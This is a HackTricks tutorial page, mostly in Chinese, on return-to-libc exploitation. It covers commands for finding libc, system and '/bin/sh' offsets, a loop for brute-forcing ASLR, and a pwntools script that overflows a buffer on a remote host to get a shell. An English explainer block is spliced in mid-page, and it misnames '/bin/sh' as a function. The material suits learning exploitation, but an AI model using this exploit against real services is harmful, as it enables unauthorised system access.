5.3 KiB
从零开始学习AWS黑客技术,成为专家 htARTE(HackTricks AWS Red Team Expert)!
其他支持HackTricks的方式:
- 如果您想在HackTricks中看到您的公司广告或下载PDF格式的HackTricks,请查看订阅计划!
- 获取官方PEASS & HackTricks周边产品
- 发现PEASS家族,我们的独家NFTs
- 加入 💬 Discord群 或 电报群 或 关注我们的Twitter 🐦 @hacktricks_live。
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。
如果您找到了一个有漏洞的二进制文件,并且认为可以利用Ret2Lib进行利用,这里有一些基本步骤供您参考。
如果您在主机内
您可以找到libc库的地址
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
如果您想检查ASLR是否更改了libc的地址,可以执行以下操作:
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done
获取system函数的偏移量
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
获取 "/bin/sh" 的偏移量
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh

/proc/<PID>/maps
如果进程每次与其通信时都会创建子进程(网络服务器),尝试读取该文件(可能需要使用root权限)。
在这里,您可以找到进程内libc加载的确切位置以及每个子进程将要加载的位置。
在这种情况下,它加载在0xb75dc000(这将是libc的基址)
使用gdb-peda
使用gdb-peda获取system函数、exit函数和字符串**"/bin/sh"**的地址:
p system
p exit
find "/bin/sh"
绕过ASLR
您可以尝试对libc的基址进行暴力破解。
for off in range(0xb7000000, 0xb8000000, 0x1000):
代码
Ret2Lib
Introduction
In this section, we will cover the basics of Return-to-libc (Ret2Lib) attacks. These attacks are a variation of Return Oriented Programming (ROP) attacks, where instead of chaining together small code snippets (gadgets) already present in the program, we chain together function calls from the standard C library (libc). This technique is useful when Data Execution Prevention (DEP) is enabled, preventing the execution of code on the stack.
Steps
-
Find
libcAddress: The first step is to find the address of thelibclibrary in the program's memory space. This can be done by leaking addresses or using techniques like Partial Overwrite. -
Find Function Addresses: Next, we need to find the addresses of the functions we want to call from
libc. Common functions used in Ret2Lib attacks includesystem,execve,bin/sh, etc. -
Craft Payload: Craft a payload that chains together the addresses of the functions in
libcthat you want to call. This payload will overwrite the return address on the stack with the address of the first function to call. -
Exploit: Finally, trigger the vulnerability in the program to execute the crafted payload. This will lead to the execution of the functions from
libcas part of the attack.
Conclusion
Return-to-libc attacks are a powerful technique to bypass DEP and execute code from the libc library. By chaining together function calls, attackers can achieve their malicious goals without needing to inject code into the program's memory space.
from pwn import *
c = remote('192.168.85.181',20002)
c.recvline() #Banner
for off in range(0xb7000000, 0xb8000000, 0x1000):
p = ""
p += p32(off + 0x0003cb20) #system
p += "CCCC" #GARBAGE
p += p32(off + 0x001388da) #/bin/sh
payload = 'A'*0x20010 + p
c.send(payload)
c.interactive() #?
从零开始学习AWS黑客技术,成为专家 htARTE(HackTricks AWS红队专家)!
其他支持HackTricks的方式:
- 如果您想看到您的公司在HackTricks中做广告或下载PDF格式的HackTricks,请查看订阅计划!
- 获取官方PEASS & HackTricks周边产品
- 探索PEASS家族,我们的独家NFTs
- 加入 💬 Discord群组 或 电报群组 或 关注我们的Twitter 🐦 @hacktricks_live。
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。